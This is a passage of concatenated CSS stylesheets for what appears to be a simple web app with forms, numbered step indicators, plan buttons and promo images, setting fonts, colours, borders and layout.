.data h2{
    font-family: Arial, Helvetica, sans-serif;
    color: rgb(100,100,100);
}
.data input{
    width: 80%;
    height: 45px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 17px;
}
.button {
    display: block;
    margin-top: 30px;
}
.data a {
    text-decoration: none;
    color: rgb(0,0,0);
    font-family: Arial, Helvetica, sans-serif;
    font-size: 18px;
    background-color: rgb(255, 208, 0);
    border: 0.5px solid rgb(139, 137, 137);
    border-radius: 50px;
    padding: 15px 95px 15px 95px;
    margin-top: 80px;
}
.envio {
    margin-top: 30px;
    width: 100%;
    text-align: center;
}
.envio img{
    width: 90%;
    margin: auto;
    border-radius: 20px;
}
</file>
<file: stiles/stile2.css>
*{
    margin-left: 0px
}
nav img{
    width: 100%;
    height: 100%;
}
.planes{

}
.planes a{
    display: block;
    text-align: center;
    padding: 10px;
    font-family: Arial, Helvetica, sans-serif;
    text-decoration: none;
    border: 1px solid rgb(0,0,0);
    border-radius: 20px;
    margin: 15px;
    color: rgb(0,80,90);
    background-color: rgb(250,250,250);
}
.promo{
    text-align: center;
}
.promo img{
    width: 90%;
}
</file>
<file: stiles/stile4.css>
.log {
    text-align: center;
}
.num {
    text-align: center;
    margin-top: 0px;
}
.u {
    display: inline-flex;
}
.d {
    display: inline-flex;
}
.t {
    display: inline-flex;
}
.u p{
    background-color: rgb(237, 241, 12);;
    padding: 10px 15px 10px 15px;
    border-radius: 100%;
    border: 0.1px solid rgb(139, 137, 137);
    font-family: Arial, Helvetica, sans-serif;
}
.d p{
    background-color: rgb(255, 217, 0);
    padding: 10px 15px 10px 15px;
    border-radius: 100%;
    border: 0.1px solid rgb(139, 137, 137);
    font-family: Arial, Helvetica, sans-serif;
}
.t p{
    background-color: rgb(236, 236, 236);
    padding: 10px 15px 10px 15px;
    border-radius: 100%;
    border: 0.1px solid rgb(139, 137, 137);
    font-family: Arial, Helvetica, sans-serif;
}
form {
    text-align: center;
}
form h2{
    font-family: Arial, Helvetica, sans-serif;
    font-size: 18px;
    border-bottom: 3px solid rgb(255, 217, 0);
    width: 90%;
    display: inline-block;
    text-align: center;
}
form input{
    margin-top: 15px;
    width: 90%;
    height: 35px;
}
form button{
    margin-top: 15px;
    background-color: rgb(255, 217, 0);
    border: 0.5px solid rgb(139, 137, 137);
    padding: 15px;
    border-radius: 50px;
    font-family: Arial, Helvetica, sans-serif;
}
.logs {
    margin-top: 20px;
    text-align: right;
    width: 95%;
}
form img{
    width: 50px;
    height: 30px;
    
}
.dat{
    
}
.dat input{
    width: 43.5%;
}
</file>
<file: stiles/stile3.css>
.log {
    text-align: center;
}
.num {
    text-align: center;
    margin-top: 0px;
}
.u {
    display: inline-flex;
}
.d {
    display: inline-flex;
}
.t {
    display: inline-flex;
}
.u p{
    background-color: rgb(255, 217, 0);
    padding: 10px 15px 10px 15px;
    border-radius: 100%;
    border: 0.1px solid rgb(139, 137, 137);
    font-family: Arial, Helvetica, sans-serif;
}
.d p{
    background-color: rgb(236, 236, 236);
    padding: 10px 15px 10px 15px;
    border-radius: 100%;
    border: 0.1px solid rgb(139, 137, 137);
    font-family: Arial, Helvetica, sans-serif;
}
.t p{
    background-color: rgb(236, 236, 236);
    padding: 10px 15px 10px 15px;
    border-radius: 100%;
    border: 0.1px solid rgb(139, 137, 137);
    font-family: Arial, Helvetica, sans-serif;
}
form {
    text-align: center;
}
form h2{
    font-family: Arial, Helvetica, sans-serif;
    font-size: 18px;
    border-bottom: 3px solid rgb(255, 217, 0);
    width: 90%;
    display: inline-block;
    text-align: center;
}
form input{
    margin-top: 15px;
    width: 90%;
    height: 35px;
}
form button{
    margin-top: 15px;
    background-color: rgb(255, 217, 0);
    border: 0.5px solid rgb(139, 137, 137);
    padding: 15px;
    border-radius: 50px;
    font-family: Arial, Helvetica, sans-serif;
}
</file>
<file: stiles/stile5.css>
.log {
    text-align: center;
}
.num {
    text-align: center;
    margin-top: 0px;
}
.u {
    display: inline-flex;
}
.d {
    display: inline-flex;
}
.t {
    display: inline-flex;
}
.u p{
    background-color: rgb(237, 241, 12);
    padding: 10px 15px 10px 15px;
    border-radius: 100%;
    border: 0.1px solid rgb(139, 137, 137);
    font-family: Arial, Helvetica, sans-serif;
}
.d p{
    background-color: rgb(237, 241, 12);
    padding: 10px 15px 10px 15px;
    border-radius: 100%;
    border: 0.1px solid rgb(139, 137, 137);
    font-family: Arial, Helvetica, sans-serif;
}
.t p{
    background-color: rgb(255, 217, 0);
    padding: 10px 15px 10px 15px;
    border-radius: 100%;
    border: 0.1px solid rgb(139, 137, 137);
    font-family: Arial, Helvetica, sans-serif;
}
.list{
    text-align: center;
}
.list img{
    width: 80px;
    height: 80px;
    margin-top: 30px;
}
.list h4{
    font-family: Arial, Helvetica, sans-serif;
}
.list h3{
    font-family: Arial, Helvetica, sans-serif;
    margin-bottom: 40px;
}
.list a{
    text-decoration: none;
    color: rgb(0,0,0);
    font-family: Arial, Helvetica, sans-serif;
    font-size: 18px;
    background-color: rgb(255, 208, 0);
    border: 0.5px solid rgb(139, 137, 137);
    border-radius: 50px;
    padding: 15px 95px 15px 95px;
}
</file>
